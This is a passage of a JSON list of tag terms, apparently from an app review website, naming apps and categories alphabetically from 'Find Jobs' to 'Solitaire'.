\u0026 Find Jobs"},{"term":"Earn Money"},{"term":"Earnings Call"},{"term":"Earth Day"},{"term":"EaseUS Data Recovery"},{"term":"Easy User Interface"},{"term":"EasyhairPro"},{"term":"Eave Music Player"},{"term":"Echo"},{"term":"Edge Lighting"},{"term":"Editor"},{"term":"Educatinal Game"},{"term":"Educational App of the Week"},{"term":"Effective marketing tools"},{"term":"Eggs Out"},{"term":"Eidoo"},{"term":"Electronic Cigarettes"},{"term":"Elevator Jungle-Lite"},{"term":"Elevatr"},{"term":"EmMa"},{"term":"Email Marketing"},{"term":"Emoji"},{"term":"Emoji Basket"},{"term":"Emoji Mill"},{"term":"Emoji Score Pro"},{"term":"Emojis in Space"},{"term":"Empire"},{"term":"Endless Gameplay"},{"term":"Endless Offroad Winter"},{"term":"Endless Racing"},{"term":"English to Spanish Translator"},{"term":"Enigma Test"},{"term":"Enjifit"},{"term":"Entertainment."},{"term":"Entrepreneur App"},{"term":"Entrepreneurship"},{"term":"Envicase App"},{"term":"Escape from the Amazon"},{"term":"Essential Oils"},{"term":"Event App"},{"term":"EventHub"},{"term":"Events App"},{"term":"EverCal"},{"term":"Evonite"},{"term":"Exchange Rates"},{"term":"Exciting Game"},{"term":"Exercises"},{"term":"Exit Viewer"},{"term":"Exoclipse"},{"term":"Expence Tracker"},{"term":"Expense Tracker"},{"term":"Express Feelings"},{"term":"Extensions"},{"term":"Extra Ballz"},{"term":"Extra Job"},{"term":"Extra Offerz"},{"term":"Extremely Handy"},{"term":"Eye Makeup"},{"term":"Eyetok"},{"term":"EzyData"},{"term":"FIBE"},{"term":"FONDO"},{"term":"FOOTSBY"},{"term":"FPS"},{"term":"FUn-packed"},{"term":"Face Swap"},{"term":"Fairbuy"},{"term":"Fake SMS Detector"},{"term":"Falling Cat"},{"term":"Fallound"},{"term":"FameTime"},{"term":"Famous Faces"},{"term":"FanDine"},{"term":"FanStorm"},{"term":"Fanominal"},{"term":"Fanpage Boost"},{"term":"Fantasy"},{"term":"Fantasy Arc"},{"term":"FarRide"},{"term":"Faraway: Puzzle Escape"},{"term":"Farming Simulator 2018"},{"term":"Fashalot"},{"term":"Fashion Stylist"},{"term":"Fast"},{"term":"Fast Functional Fitness"},{"term":"Fast Reacta"},{"term":"FastTik"},{"term":"Favves"},{"term":"Fear2Peace"},{"term":"Feed My Pony"},{"term":"Feed the Spider"},{"term":"Feline Good"},{"term":"Feline Good App"},{"term":"Fell Over"},{"term":"Felp"},{"term":"Felp App"},{"term":"Female main character"},{"term":"Fennex Augmented"},{"term":"Fetch and Learn Luna Free"},{"term":"Fidget"},{"term":"Fidget Spinner Deluxe"},{"term":"Fight"},{"term":"Fight Adventure"},{"term":"Fight Enemies"},{"term":"Fight Evil Forces"},{"term":"Fighting game"},{"term":"File Cleaning"},{"term":"Fill-it"},{"term":"Filters"},{"term":"Finance Management Apps"},{"term":"Finances"},{"term":"Financial Future"},{"term":"Financial alerts"},{"term":"FinancyBirds"},{"term":"Find Differences"},{"term":"Find best bars \u0026 pubs"},{"term":"Fineday"},{"term":"Fingertip Deals"},{"term":"Firefan"},{"term":"First Dry Clean"},{"term":"Fishing Mania Island"},{"term":"Fishing Puzzle Game"},{"term":"FitCar AI"},{"term":"FitQuick"},{"term":"Fitbounds Strong Arms Trainer"},{"term":"Fitjoy"},{"term":"Fitness Client Pro"},{"term":"Fitvate"},{"term":"Fixtures"},{"term":"Flappy Ball"},{"term":"Flappy Skulls"},{"term":"Flash on Call and SMS"},{"term":"Flashcards For Kids"},{"term":"Flashlights"},{"term":"Flater"},{"term":"Flexi - Book"},{"term":"Flick"},{"term":"Flickstree"},{"term":"Flight 88"},{"term":"Flight Store"},{"term":"Flight Tickets"},{"term":"Flipbook"},{"term":"Fluxed"},{"term":"Fly Single"},{"term":"Flying Chick"},{"term":"Fmovies4"},{"term":"Follow 4"},{"term":"Follow The Path"},{"term":"Followers"},{"term":"Follywood"},{"term":"Food guide"},{"term":"Foodilog"},{"term":"Football Team"},{"term":"Football logo pixel art"},{"term":"For Each Site"},{"term":"For Serious Singles Chat"},{"term":"Fora"},{"term":"Foreceipt"},{"term":"Forex Alerts"},{"term":"Former presidents of US"},{"term":"Fortune Slots"},{"term":"Fotocoin"},{"term":"Fours"},{"term":"Free Cat Game"},{"term":"Free Conversion Calculator"},{"term":"Free Dating Game"},{"term":"Free Download"},{"term":"Free Football Predictions"},{"term":"Free IMEI"},{"term":"Free Likes"},{"term":"Free Music for YouTube"},{"term":"Free Pandas"},{"term":"Free Paypal Cash"},{"term":"Freeroll Fantasy Casino"},{"term":"Freight King"},{"term":"French fries"},{"term":"Friendly"},{"term":"Friends Finder"},{"term":"Friends Interactions 4 Facebook"},{"term":"Friendships"},{"term":"FromX"},{"term":"Fruits Casino Slot Machine"},{"term":"Fruits Slots"},{"term":"Fulfilled life"},{"term":"Fullcourt"},{"term":"Fun Questions"},{"term":"Fun for WhatsApp"},{"term":"Funko Pop"},{"term":"Funny GIFs"},{"term":"Funny images \u0026 GIF"},{"term":"Furious Real Racing"},{"term":"Futbol"},{"term":"GETCHA"},{"term":"GIfts for family members"},{"term":"GPS navigation"},{"term":"GPS system"},{"term":"GPX Viewer PRO"},{"term":"GREEN"},{"term":"Gabber map"},{"term":"Gainbuzz"},{"term":"Galactic Attack 5th Star"},{"term":"Galaxy Space Simulator"},{"term":"Galaxy of Iron"},{"term":"Game Audio 101"},{"term":"Game Boy Classic"},{"term":"Game Reviews"},{"term":"Game Show Adventure"},{"term":"Games for Kids"},{"term":"Games. Flickin' Boogers"},{"term":"Games. Space Jumper"},{"term":"Gametime Blitz"},{"term":"Gaming"},{"term":"Gas Travel"},{"term":"GeoFlight USA"},{"term":"GeoGeek"},{"term":"Geodventure"},{"term":"Geography"},{"term":"Geotourist"},{"term":"Get Fit"},{"term":"Get Real"},{"term":"Giant Robot Adventures"},{"term":"Gift Cards"},{"term":"Ginger-U"},{"term":"Girls"},{"term":"Givz"},{"term":"Global"},{"term":"Global Sedan"},{"term":"Gluekey"},{"term":"Gmal"},{"term":"GoKid"},{"term":"Goal App"},{"term":"Golf"},{"term":"Golf Buddies"},{"term":"Golf. Amateur"},{"term":"GoodBook"},{"term":"Goodbuy$"},{"term":"Gps locator"},{"term":"GrahamMe"},{"term":"Gravity Cactus"},{"term":"Great Wall of ChaCha"},{"term":"Greengow"},{"term":"Grocery List App"},{"term":"Groomit In"},{"term":"Group Text"},{"term":"Groupr"},{"term":"Grow"},{"term":"Grumpy Grandpa 2"},{"term":"Guardian Soul"},{"term":"Guess Food"},{"term":"Guess the Movie"},{"term":"GuftBuster"},{"term":"Guide"},{"term":"Guided Meditation"},{"term":"Gummy Soda: Puzzle Adventure"},{"term":"Gym Workout Routine"},{"term":"Gymify"},{"term":"HD MP3 Voice Recorder"},{"term":"Habit App"},{"term":"Habit Challenge"},{"term":"Habit Creator"},{"term":"Habit reCode"},{"term":"Hacking"},{"term":"Hair Style Changer"},{"term":"Halal Advisor"},{"term":"Halloween"},{"term":"Halloween Pumpkin Rescue"},{"term":"Hand Toss – Garden Defense"},{"term":"Handsfree"},{"term":"HandyBoy"},{"term":"Hangouts"},{"term":"Happ"},{"term":"Happ The Social Map"},{"term":"Happiness Meditation"},{"term":"Happn"},{"term":"Happy ELMS"},{"term":"HappyHunts"},{"term":"Hard Balance"},{"term":"Hardware"},{"term":"Hardware System Info"},{"term":"Harmony Shayari"},{"term":"Hart Rate Plus"},{"term":"HashPhotos"},{"term":"Healing noise"},{"term":"Health Fitness"},{"term":"Health and Fitness"},{"term":"Healthcare Management"},{"term":"Healthy Reminder"},{"term":"Hearing aid"},{"term":"Heart Rate Monitor"},{"term":"Help the Baby"},{"term":"Helper"},{"term":"Hero Escape"},{"term":"Heroes Sim"},{"term":"Heuro"},{"term":"HiJob Job Search"},{"term":"Hide IP"},{"term":"High Contrast"},{"term":"High Risk Credit Card Processing Alert"},{"term":"High Speed"},{"term":"Historical Bars"},{"term":"Historical Events"},{"term":"Hit the blocks"},{"term":"Hiyo"},{"term":"Holo"},{"term":"Holo-Ai"},{"term":"Home Remedies"},{"term":"Home WiFi Alert- WiFi Analyzer"},{"term":"Home Wifi Alert"},{"term":"Hook Up"},{"term":"HookUp!"},{"term":"Hooke"},{"term":"Hoorce"},{"term":"Horror Stories"},{"term":"HostEvent"},{"term":"Hotel Discounter"},{"term":"Hotels owners"},{"term":"House Inspector"},{"term":"Houstour"},{"term":"How To Block Ads on iOS"},{"term":"Hungry Battles"},{"term":"Hunting"},{"term":"Hyper Shot"},{"term":"Hypno Rings"},{"term":"HypnoTrip"},{"term":"Hypnosis"},{"term":"ICD Convertor"},{"term":"IGoalCard"},{"term":"IME Pay"},{"term":"IMeetzu"},{"term":"IP management software"},{"term":"IQ Jackpot"},{"term":"IQ Test"},{"term":"Ibiza"},{"term":"IconMania"},{"term":"Idealist"},{"term":"Ideas"},{"term":"Identify song"},{"term":"Idle Clicker"},{"term":"Idle Realm"},{"term":"Image Class Labeler"},{"term":"Image to Text"},{"term":"Improve your slice"},{"term":"Income"},{"term":"Infants"},{"term":"Infinity Dungeon"},{"term":"Informusic"},{"term":"Inner Oracle Cards"},{"term":"InsTube"},{"term":"Inspiration"},{"term":"Inspire the Fire"},{"term":"Inspire101"},{"term":"Inspyr"},{"term":"InstaLord"},{"term":"Instagram Tool"},{"term":"Instant Baby Sleep Sounds"},{"term":"Instawear"},{"term":"Interesting Facts"},{"term":"Interesting News"},{"term":"Interests"},{"term":"Interior Decorating Ideas"},{"term":"Interior Design"},{"term":"Intern Place"},{"term":"Internesonal Standards"},{"term":"Internet Radio"},{"term":"Interstellar Defense"},{"term":"Interview"},{"term":"Intuitive understanding"},{"term":"Investigate Followers"},{"term":"Investments"},{"term":"Invitations"},{"term":"Invite Me"},{"term":"Ipad"},{"term":"Irish Gold Eyes Slot Machines"},{"term":"Iron Hopper"},{"term":"Istanbul Directory"},{"term":"ItalyGuides"},{"term":"JACK Adventure"},{"term":"JUST JUMP"},{"term":"Japan Sound"},{"term":"Jellify"},{"term":"Jelly Crush"},{"term":"Jelly Crusher"},{"term":"Jelly Monsters"},{"term":"Jellyfish Music Player"},{"term":"Jennie Francis Hypnosis"},{"term":"Jewel Blitz"},{"term":"Jewels Spring"},{"term":"Job"},{"term":"Job Tracker"},{"term":"Job Tracker Pro"},{"term":"JoinGram"},{"term":"Journal App"},{"term":"Juice Party Mania"},{"term":"Jump Red Square"},{"term":"Jump gameplay"},{"term":"JumpJump Cat"},{"term":"Jumper"},{"term":"Jumping Game"},{"term":"Jumping Ninja"},{"term":"Jumpy Petz"},{"term":"Jungle Jumpers"},{"term":"KIS"},{"term":"KMS"},{"term":"Kaja"},{"term":"Kazzanova"},{"term":"Keepsake"},{"term":"KeyReel"},{"term":"Keyboard extension"},{"term":"Kickstarter"},{"term":"Kidgy"},{"term":"Kids Games"},{"term":"Kids Place - Parental Control"},{"term":"Kids To Learn"},{"term":"KidsLipi"},{"term":"Kidz Tokenz – Reward Kids"},{"term":"Kindergarten"},{"term":"Kindle"},{"term":"Kingdom"},{"term":"KissPay"},{"term":"Kokotoa"},{"term":"Kolloki"},{"term":"Kompass"},{"term":"Kraftly"},{"term":"Kryption"},{"term":"KryptoGraphe"},{"term":"KtchUp"},{"term":"KuaiFit"},{"term":"Kuca Senses"},{"term":"Kwit"},{"term":"Kwyzzislands"},{"term":"K’BRO"},{"term":"LOQUA"},{"term":"Landlords"},{"term":"Language"},{"term":"Last Minute Hotel Offers"},{"term":"Last Ruse"},{"term":"Launch"},{"term":"Launches"},{"term":"Lazy Rocket"},{"term":"LeKaloum News"},{"term":"League of Wallpapers - Legends"},{"term":"Learn English"},{"term":"Learn English – Kids"},{"term":"Learn Japanese Language LuvLingua"},{"term":"Learn Languages"},{"term":"Learn Spanish and English"},{"term":"Learn new words"},{"term":"Learn to Run"},{"term":"Learning"},{"term":"Learning The English Alphabet"},{"term":"Leela"},{"term":"Leelou Personal Safety"},{"term":"Letter Crush"},{"term":"Letterun"},{"term":"Let’s Build a Wall"},{"term":"Leverage"},{"term":"Life Hue"},{"term":"Life Quotes"},{"term":"LifeBuddy"},{"term":"LifeHue"},{"term":"Light Clock"},{"term":"LightExistence"},{"term":"Lightroom Presets"},{"term":"Lili Social"},{"term":"Limbic"},{"term":"Line Drawing Physic Drop"},{"term":"Linechecker"},{"term":"LinguistBook"},{"term":"Lingwiser"},{"term":"List-managing"},{"term":"Little Weather App"},{"term":"Live Chopz"},{"term":"Live Consultation"},{"term":"LiveBoard"},{"term":"LiveShopper"},{"term":"LiveToday"},{"term":"Local Edition"},{"term":"Local Guide"},{"term":"Location messages app"},{"term":"Locator"},{"term":"Loft Design Lock Screen"},{"term":"LogicalDOC"},{"term":"Logo Quiz"},{"term":"Logopit"},{"term":"LokaTrain"},{"term":"London"},{"term":"Loot Drop"},{"term":"Lose Weight"},{"term":"Lost and found"},{"term":"Lost treasure"},{"term":"Love Capture"},{"term":"Love Digits"},{"term":"Love and Romantic Stickers for WhatsApp"},{"term":"Love4style"},{"term":"Lucky Match"},{"term":"Lullaby"},{"term":"Lulu Land"},{"term":"M   Browser"},{"term":"MADMOLE"},{"term":"MAGA: Trump Edition"},{"term":"MPoints"},{"term":"MULMIN"},{"term":"MXWord"},{"term":"MY WEED SOCIAL"},{"term":"MYB – The 10k Group Challenge"},{"term":"Machine JackPot"},{"term":"Magic Jewels 3"},{"term":"Magic Photo"},{"term":"MainApp"},{"term":"Make Extra Cash"},{"term":"Make Me Yellow"},{"term":"Make Money"},{"term":"Make More Money"},{"term":"Mallow Man"},{"term":"Malta Secrets"},{"term":"Malta guide app"},{"term":"Man Style"},{"term":"Manage your daily life"},{"term":"Management"},{"term":"Manga Notes"},{"term":"Marcia Pessanha Boston Homes"},{"term":"Marijuana"},{"term":"Markup Magic"},{"term":"Masturbation Addiction"},{"term":"Match"},{"term":"Match 3 Go"},{"term":"Match-3 game"},{"term":"Match-three puzzler"},{"term":"Matching Puzzle Game"},{"term":"Math A Way"},{"term":"Math App"},{"term":"Math Brain Workout"},{"term":"Math Game"},{"term":"Math Games for Preschool and Kindergarten Kids"},{"term":"Math Tapper"},{"term":"Math Tricks Workout"},{"term":"Math on Tiles"},{"term":"MaxWord"},{"term":"Mayor Husein: Battle on Sky"},{"term":"MeKeyboard"},{"term":"MediFellows"},{"term":"Media"},{"term":"Media Monster"},{"term":"Mediation"},{"term":"Medical App"},{"term":"Medical Revision"},{"term":"Medication"},{"term":"Medicine"},{"term":"Medicine Heads Up"},{"term":"Medieval"},{"term":"Meditation App"},{"term":"Mediterranean Sea"},{"term":"Meet Random Strangers"},{"term":"Meet new singles"},{"term":"Meet up with someone"},{"term":"MeetMe"},{"term":"Meetup"},{"term":"MegaFly"},{"term":"MeloDroid"},{"term":"MeloPhone"},{"term":"Meme App"},{"term":"Memory Boost"},{"term":"Memory Game"},{"term":"Memory Loco Game"},{"term":"Menager"},{"term":"Menagment tool"},{"term":"Mental Health"},{"term":"MenxApp"},{"term":"Messaging App of the Month"},{"term":"Meta Meme"},{"term":"Mezi"},{"term":"Micro Jobs"},{"term":"Micro Journal"},{"term":"Micro Soccer"},{"term":"Micro Vendor Adventures"},{"term":"MileCatcher"},{"term":"Mimics Sounds"},{"term":"Mind"},{"term":"Mindbliss"},{"term":"Miner"},{"term":"Minimi Pro Wallpapers"},{"term":"Minion Kart"},{"term":"Minion Smash"},{"term":"Missile Warning"},{"term":"Mix Amore"},{"term":"Mobile Backgrounds"},{"term":"Mobile Games"},{"term":"MobileSync App"},{"term":"MoboLink"},{"term":"Moiety"},{"term":"Mole Smash Tapper Action"},{"term":"Money GO"},{"term":"Monster"},{"term":"Monster Crusher Jumper"},{"term":"MooMoo Arcade"},{"term":"Moody"},{"term":"Mosaic Magic"},{"term":"Mosquito"},{"term":"Most Innovative"},{"term":"Most trending and hot videos"},{"term":"Motocross riding"},{"term":"Motorbike Racing"},{"term":"Movie"},{"term":"Movie Icon"},{"term":"Movie Player"},{"term":"Mr. Earthquake Pro"},{"term":"Mr. Intelligent"},{"term":"MrGuardian - Family Care"},{"term":"Multi Layer"},{"term":"Multiplayer"},{"term":"Mummy Tummy"},{"term":"Murder Minute"},{"term":"Muscle\u0026Motion"},{"term":"Music Tube"},{"term":"Musical Instruments Game"},{"term":"Musicana"},{"term":"Mustard"},{"term":"My Affirmations"},{"term":"My Casino Palace"},{"term":"My Devicelock"},{"term":"My Matrix TV"},{"term":"My Mother"},{"term":"My Nutrition Assistant"},{"term":"My Perfect Day"},{"term":"My Team Values"},{"term":"My4Faces Dreamland"},{"term":"MyAster"},{"term":"MyCuts"},{"term":"MyJourneys"},{"term":"Mydate"},{"term":"Mysa"},{"term":"Mysterious maze"},{"term":"Mystery"},{"term":"Mystic MAZE"},{"term":"N File Manager"},{"term":"N-gage"},{"term":"NFL"},{"term":"NOOVVO"},{"term":"NS Scoreboard"},{"term":"NS Volley Scout PRO"},{"term":"NYC"},{"term":"Nanimea"},{"term":"Needs.do"},{"term":"Neerbuy"},{"term":"Neon 2 Car Racing Games"},{"term":"Neon Stunt Rider"},{"term":"Nephrology"},{"term":"Nerdy Fun"},{"term":"Networking"},{"term":"Neutralizer"},{"term":"Never Have i Ever"},{"term":"New"},{"term":"New Experience"},{"term":"New Life Hacks"},{"term":"New Social Networking Concept"},{"term":"New friends"},{"term":"New movie"},{"term":"Newsletter App"},{"term":"Nine Worlds - A Viking saga"},{"term":"Ninja Avengers"},{"term":"Ninja VPN"},{"term":"No Snooze A"},{"term":"Nodat"},{"term":"Nolly By Nature"},{"term":"Notes"},{"term":"Notibuyer"},{"term":"Notifications"},{"term":"Number Puzzle"},{"term":"Numbers 1st"},{"term":"Numplussed"},{"term":"Nursery Rhymes DJ - KinToons"},{"term":"Nursing"},{"term":"Nutmeg Life"},{"term":"Nuts \u0026 Bananas"},{"term":"OCR"},{"term":"OSCE PASS"},{"term":"OWA Webmail"},{"term":"Odometer"},{"term":"Offerizer"},{"term":"Offline Map + Car Navigator"},{"term":"Offroad 4x4 Car Driving Mountain"},{"term":"Oh Hey High"},{"term":"Old Temples"},{"term":"One-to-one"},{"term":"Online Community"},{"term":"Online Coupons"},{"term":"Online Dating"},{"term":"Online bets"},{"term":"Oopsy"},{"term":"Optimize your exercise"},{"term":"Organic Chemistry Help"},{"term":"Organize"},{"term":"Oscar"},{"term":"Our Epic Day"},{"term":"Our Local Harvest"},{"term":"OverHere"},{"term":"PDF Convertor"},{"term":"PDF Ninja"},{"term":"PDF Scan + Edit and Sign PDF Document Scanner"},{"term":"PICKA"},{"term":"PRG Retro Gaming App"},{"term":"PS4"},{"term":"PUMTUM STUDIO"},{"term":"Paid Apps Free"},{"term":"Painly"},{"term":"Paint"},{"term":"Paintastic"},{"term":"Painting"},{"term":"PalmistryHD"},{"term":"Panda Witch Pop"},{"term":"Panion"},{"term":"Paradise Beach Slots"},{"term":"Parallels"},{"term":"Parallels App"},{"term":"Parent Peek"},{"term":"Parkarr"},{"term":"ParqEx"},{"term":"Parrots Amigos"},{"term":"Party and Entertainment"},{"term":"PatPat"},{"term":"Patriots"},{"term":"PatrolMan"},{"term":"Pearlshare"},{"term":"Pearlshare App"},{"term":"Peek’d"},{"term":"People-App"},{"term":"PeopleLooker"},{"term":"Peoplr"},{"term":"Perfect"},{"term":"Perfect Streak"},{"term":"Persona Tool"},{"term":"Personal Safety"},{"term":"Personal Secretary"},{"term":"Personal trainer"},{"term":"Personality"},{"term":"Personality Development"},{"term":"PersonalityMatch"},{"term":"PestFree4u"},{"term":"Pet"},{"term":"Pet App"},{"term":"Pet Canvas"},{"term":"Pet lovers"},{"term":"Pet owners"},{"term":"Petbuds"},{"term":"Petriq"},{"term":"Pets"},{"term":"Pets Splash Matcher"},{"term":"Petsil - Gamifield"},{"term":"Phone Cleaner Pro"},{"term":"Photo Collage \u0026 Picture Collage - Photo Grid"},{"term":"Photo Collage Maker Pro"},{"term":"Photo Sketch"},{"term":"Photo-enhancing tool"},{"term":"Photonix"},{"term":"Photos and Videos"},{"term":"Phucket"},{"term":"Physics Draw"},{"term":"PicNut"},{"term":"PicStackr"},{"term":"PickMeApp"},{"term":"Picture story"},{"term":"Pictures"},{"term":"Pig"},{"term":"Pin the Pup"},{"term":"Pinball BOOM"},{"term":"Pindo"},{"term":"Pineapples"},{"term":"Ping"},{"term":"PingBuds"},{"term":"Pio Farm"},{"term":"Pixel Animation Studio"},{"term":"Pixel Rope: Endless Rope Swing"},{"term":"Pixel Screen Recorder"},{"term":"Pizza"},{"term":"Pizza Boy - GBC Emulator"},{"term":"Place to Visit"},{"term":"Placeful City Guides"},{"term":"Places Explorer"},{"term":"PlainBG"},{"term":"Plan your next journey"},{"term":"Planning"},{"term":"Plastic Surgery"},{"term":"Platform Jump"},{"term":"Platformer"},{"term":"Platformer. JACK Adventure"},{"term":"Play games"},{"term":"Player"},{"term":"Playing \u0026 Learning – Educational Games"},{"term":"Plunge Ball"},{"term":"Pocket Horoscope"},{"term":"Pocket Monster Mania Go"},{"term":"PocketFitness"},{"term":"Podcast Player"},{"term":"Poiskus"},{"term":"PokeRAIDchat"},{"term":"Pokemon GO"},{"term":"Poker Conquest"},{"term":"Poker coins"},{"term":"Pool"},{"term":"Pool Strike"},{"term":"Pootagram"},{"term":"Pop"},{"term":"Pop Bubbles"},{"term":"Pop My Monster"},{"term":"Pops"},{"term":"Portal Ball"},{"term":"Portfolio Builder"},{"term":"Positive Thinking"},{"term":"Positive Thoughts"},{"term":"Posivibeman"},{"term":"Postcards"},{"term":"Power"},{"term":"Power \u0026 App Lock"},{"term":"Prank"},{"term":"Precious Metal Spot"},{"term":"Pregnancy Coach"},{"term":"Price Comparison"},{"term":"Prime Savings"},{"term":"Primler"},{"term":"Prince’s Danger Adventure"},{"term":"Print Coupons"},{"term":"Privacy"},{"term":"Privat Cloud"},{"term":"Pro Expenses"},{"term":"Pro Football Radio"},{"term":"ProDiagnose"},{"term":"Productive habits"},{"term":"Professional Voice Recorder"},{"term":"Profitzoom"},{"term":"Progress Graphs"},{"term":"Project"},{"term":"ProjectionsIO"},{"term":"Promote and Manage Event"},{"term":"Pronunciation"},{"term":"Pronunciation Dictionary"},{"term":"Property Maintenance Company"},{"term":"Protection"},{"term":"Providers"},{"term":"Psalms"},{"term":"Psychic Readings"},{"term":"Punch – Jump"},{"term":"Puntr"},{"term":"Purge"},{"term":"Purple Comet"},{"term":"Puzzle Challenge"},{"term":"Puzzle Game Extreme"},{"term":"Puzzle Game of the Week"},{"term":"Puzzle Match Three Game"},{"term":"Puzzle mills"},{"term":"Puzzle. C4"},{"term":"Puzzles"},{"term":"Pyxsee"},{"term":"Q-Bit Revolution"},{"term":"Qpon.in"},{"term":"Quartz"},{"term":"Question App"},{"term":"Questioning and Answering"},{"term":"Questioning game"},{"term":"Quick Email"},{"term":"Quick Search \u0026 Listen"},{"term":"Quick World News"},{"term":"Quit Porn"},{"term":"Quit Smoking"},{"term":"Quitopia"},{"term":"Quotes By Category"},{"term":"Qurush"},{"term":"R4VE"},{"term":"RISE"},{"term":"RTS"},{"term":"RTS game"},{"term":"RYL – Record Your Life Project"},{"term":"Race"},{"term":"Race 2016"},{"term":"Racer Fight Simulator"},{"term":"Racing Car On Fire"},{"term":"Racing Royale"},{"term":"Racing lovers"},{"term":"Rackery"},{"term":"Radio App"},{"term":"Radio Art"},{"term":"Radio Russkaya Reklama"},{"term":"Rainbow Challenge"},{"term":"Rainbow Unicorn"},{"term":"Random Tweets"},{"term":"RangePRO Golf"},{"term":"Rapid notes"},{"term":"Reaction"},{"term":"Reader"},{"term":"Reading"},{"term":"Reading-related disabilities"},{"term":"Real Emotion Texting"},{"term":"Real Estate"},{"term":"Real Madrid CF"},{"term":"Real Prizes"},{"term":"Realive your Mind"},{"term":"ReallyMake"},{"term":"Reasoning skills"},{"term":"Receipt"},{"term":"Receipt\/Receipts Expense\/Income\/Bill Tracker Budget Planner\/Planning Financial Personal Finance"},{"term":"Record Full HD quality"},{"term":"Record your score"},{"term":"Reef Builders"},{"term":"Reef Builders App"},{"term":"Reef Marketplace"},{"term":"Reflexes"},{"term":"Regram"},{"term":"Regular.li"},{"term":"Relationship"},{"term":"Relationships"},{"term":"Relax"},{"term":"Relaxation"},{"term":"Relaxing Sounds"},{"term":"Releases"},{"term":"Relive your mind"},{"term":"Remember your clients"},{"term":"Remodel a room"},{"term":"Replaio"},{"term":"RepleteHealth"},{"term":"Repost"},{"term":"Rescue Bubble Shooter"},{"term":"Rescue Paws"},{"term":"Restaurant"},{"term":"Restaurants"},{"term":"Retired Young Legacy"},{"term":"Retro Graphics"},{"term":"Retro Style"},{"term":"ReturnMe"},{"term":"Review"},{"term":"Rewire Companion"},{"term":"Rezella"},{"term":"Rhyme Time"},{"term":"Rhymes"},{"term":"Riddle game"},{"term":"Ride"},{"term":"Ride Sharing"},{"term":"Ring My Stylist"},{"term":"Rise Up - Save The Soul"},{"term":"River Puzzle"},{"term":"Road Fun Games Car"},{"term":"Roadside asisstance"},{"term":"RoboWrecks"},{"term":"Robot Sky Jump"},{"term":"Rocket VS Blocks"},{"term":"Rocketing for Instagram"},{"term":"Roll the Ball"},{"term":"Roll!"},{"term":"Romance"},{"term":"Romantic"},{"term":"Ronald Drumpf"},{"term":"Rosebunny designs"},{"term":"Roulette"},{"term":"Roundie"},{"term":"Routes.guide"},{"term":"Run Away Kid"},{"term":"RunawayJRider"},{"term":"Runner"},{"term":"Running Dead: World of Zombie"},{"term":"Running: Run for Weight Loss"},{"term":"Russia 2018 World Cup"},{"term":"Rythme"},{"term":"SCREAMXO"},{"term":"SEXY CHAT"},{"term":"SFERA"},{"term":"SKYSHIP HERO"},{"term":"SLOT SAGA"},{"term":"SMS Reader"},{"term":"SOCCER Live Scores"},{"term":"SOCIABO"},{"term":"SOCIABO App"},{"term":"SQUID"},{"term":"SWAT Forces vs. Zombies"},{"term":"Safe to Use"},{"term":"Sale \u0026 Coupons"},{"term":"SalePointer"},{"term":"SalePointerApp"},{"term":"Salon Manager"},{"term":"Salt"},{"term":"Same Account in two devices"},{"term":"Same color"},{"term":"San Andreas: Gangster Shoot"},{"term":"Santa Slots - Gold Casino"},{"term":"Santa Treat"},{"term":"Santa Vs Airplane"},{"term":"Save Battery"},{"term":"Save Money"},{"term":"Saving money"},{"term":"Say-so"},{"term":"Scam Face Emotion Recognition App"},{"term":"Scan and Save App"},{"term":"Scanner"},{"term":"Schedule Maker"},{"term":"Science"},{"term":"Science News Daily"},{"term":"Score"},{"term":"Scouting"},{"term":"Scrap 'Em"},{"term":"Screen Recorder"},{"term":"Scrum"},{"term":"Seashells"},{"term":"Secret App Lock for Android"},{"term":"Secret Confession"},{"term":"Secure Data"},{"term":"Secure Platform"},{"term":"Secure Vault Pro"},{"term":"Seduction Secrets"},{"term":"See Me?"},{"term":"See a personalized post"},{"term":"Seeblings"},{"term":"Seed Shooter"},{"term":"Seek"},{"term":"Seek Karma"},{"term":"Self-Cure Natural Remedies"},{"term":"Self-Esteem"},{"term":"Selfique"},{"term":"Sell"},{"term":"Sell stuff locally"},{"term":"Selling"},{"term":"Send encrypted messages"},{"term":"SendLater"},{"term":"Sendtu"},{"term":"Serinbo"},{"term":"Serve an Offer"},{"term":"Service"},{"term":"Services"},{"term":"SeudosChat"},{"term":"Sexy Girls Spot Difference"},{"term":"Shakey's Escape"},{"term":"ShareBlast"},{"term":"ShedWool"},{"term":"Shifty Bits"},{"term":"Shine"},{"term":"ShipRocket"},{"term":"Shipping"},{"term":"Shoe Hit"},{"term":"Shoot the Enemy"},{"term":"Shooter"},{"term":"Shooter Game"},{"term":"Shooting Heroes Legend"},{"term":"Shopdesigner"},{"term":"Shoping"},{"term":"Shopping List"},{"term":"Shopping lists"},{"term":"Shops"},{"term":"ShowUoff"},{"term":"Showcase Sneaker Collection"},{"term":"Shows"},{"term":"SiBi - See It Buy It"},{"term":"SiFi"},{"term":"Sic Bo"},{"term":"Similar to Shazam"},{"term":"Similar to your taste"},{"term":"Simkl Lists"},{"term":"Simple Fit"},{"term":"Simple Grocery List"},{"term":"Simple Workout"},{"term":"Simple and Addictive"},{"term":"SimpleLots Wholesale"},{"term":"Simplifi Me"},{"term":"Simpliv"},{"term":"Sing Nursery rhymes"},{"term":"Sit or Start Fantasy Football"},{"term":"Skier Wing Commander"},{"term":"Skills"},{"term":"Skootch"},{"term":"Skootch Word Game"},{"term":"Skramblr"},{"term":"Sky Copter"},{"term":"Sky Jet War"},{"term":"Skying App"},{"term":"Sleep Zen"},{"term":"Sleeping Forest"},{"term":"Sleeping Garden"},{"term":"Sleeping Mermaid"},{"term":"Sleepwalking Scientist"},{"term":"Slice Fixr"},{"term":"Slicing"},{"term":"Slideshow Bob"},{"term":"Slot Fruits Machine Freestyle"},{"term":"Slot Jackpot Fruit Machine"},{"term":"Smart 2048+"},{"term":"Smart Connector - Connect 4"},{"term":"Smart Shopper"},{"term":"SmartPurch"},{"term":"SmartWatcher"},{"term":"Smash Fly"},{"term":"SmileReader"},{"term":"Smoke Bubble \u0026 Smoke Monsters"},{"term":"SnagTask"},{"term":"Snakitch – Zap Tap \u0026 Swap"},{"term":"Snap Photo Editor"},{"term":"Snapchat"},{"term":"Snapchat Friends"},{"term":"Snappy Blocks"},{"term":"Snapshot"},{"term":"Sneaker Lovers"},{"term":"Soccer Tips \/ Sports Tips"},{"term":"Social Analyzer"},{"term":"Social Assistant"},{"term":"Social Manager"},{"term":"Social Netowrking"},{"term":"Social Platform"},{"term":"Social Service"},{"term":"Social Sports"},{"term":"Social networking site"},{"term":"Social networks"},{"term":"Software Review"},{"term":"Software Tool"},{"term":"Solitaire"},{"term":"Solitaire 